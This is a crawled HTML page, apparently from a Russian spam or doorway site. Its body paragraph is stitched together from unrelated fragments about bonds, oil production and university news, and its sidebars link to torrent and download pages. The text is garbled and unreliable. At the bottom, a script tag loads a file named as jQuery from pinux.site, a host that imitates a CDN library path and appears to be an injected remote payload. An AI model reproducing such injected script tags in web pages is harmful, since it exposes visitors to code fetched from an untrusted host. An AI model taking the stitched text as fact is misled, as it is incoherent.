

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aiyarahgah.graded-reader.org/br2v-prezentaciya-mezhdunarodnoe-sotrudnichestvo.html
body_size: 3017
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация международное сотрудничество - aiyarahgah.graded-reader.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aiyarahgah.graded-reader.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация международное сотрудничество</h2>
                            </header>
                            <p>Презентация Облигации федерального займа для населения (ОФЗ-н) – новый инструмент для сбережений россиян. ГУМАНИТАРНЫЙ ИНСТИТУТ корп. _, ауд. _ ВРЕМЯ РАБОТЫ пн-чт 8:30-17:00, пт 8:30-15:00 Тел./Факс: +7 (4922) 47-98-87. По состоянию на 01.01.2018, добычу нефти и газо­вого конденсата (нефтяного сырья) на территории Рос­сийской Федерации осуществляли 288 организаций, имеющих лицензии на право пользования недрами. Подробнее АО «РКЦ «Прогресс» – победитель конкурса «Российская организация высокой социальной эффективности» АО «РКЦ «Прогресс» стал. Архив новостей. 2019-04-25 14:54:42. Специалисты НГАСУ (Сибстрин) обсудили перспективы сотрудничества с одним из лидеров цементной отрасли региона. Специалисты, работающие в международном бизнесе, обеспечивают продвижение своих компаний в непростых условиях, укрепляют сотрудничество между странами. Из печати вышел 15 выпуск сборника статей «Калининградские архивы» Сборник «Калининградские архивы» издается с 1998 г., недавно он отметил свое 20-летие. 23 апреля 2019 г. в Исполнительной дирекции АНЭК и КазАПО состоялось совещание по обсуждению проекта решений совместного с АО «КТЖ-ГП» совещания, намеченного на 25.04.2019 г., и проектов типовых. 
27 октября 2018 г. Белорусский национальный технический университет провёл для будущих абитуриентов, родителей и учителей День открытых дверей. Бюджет Налоговые отношения Бухгалтерский учет и отчетность Аудиторская деятельность Государственный долг Резервный фонд Фонд национального. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="br2v-krestnyy-otec-s-russkimi-subtitrami-torrent.html">Крестный отец с русскими субтитрами торрент</a></li>
                                <li><a href="br2v-skachat-pesni-iz-filma-gosudarstvennaya-granica.html">Скачать песни из фильма государственная граница</a></li>
                                <li><a href="br2v-skachat-maynkraft-7-2-1-besplatno.html">Скачать майнкрафт 7 2 1 бесплатно</a></li>
                                <li><a href="br2v-drayver-nvidia-geforce-7900-gt.html">Драйвер nvidia geforce 7900 gt</a></li>
                                <li><a href="br2v-golovachev-sobranie-sochineniy-skachat-torrent.html">Головачев собрание сочинений скачать торрент</a></li>
                                <li><a href="br2v-press-reliz-rok-gruppy-obrazec.html">Пресс релиз рок группы образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-skachat-igry-prikolnye-na-planshet.html">Скачать игры прикольные на планшет</a></li>
                                            <li><a href="br2v-semply-dlya-rep-minusov-skachat-torrent.html">Сэмплы для рэп минусов скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-torrent-poklonnik.html">Торрент поклонник</a></li>
                                            <li><a href="br2v-u-menya-bylo-detstvo-rington-skachat.html">У меня было детство рингтон скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-rhythm-loops.html">Rhythm loops</a></li>
                                            <li><a href="br2v-abbatstvo-daunton-3-sezon-9.html">Аббатство даунтон 3 сезон 9</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-eh-razgulyay-2010-video-skachat-torrent.html">Эх разгуляй 2010 видео скачать торрент</a></li>
                                            <li><a href="br2v-skachat-novyy-instagram-dlya-android.html">Скачать новый инстаграм для андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
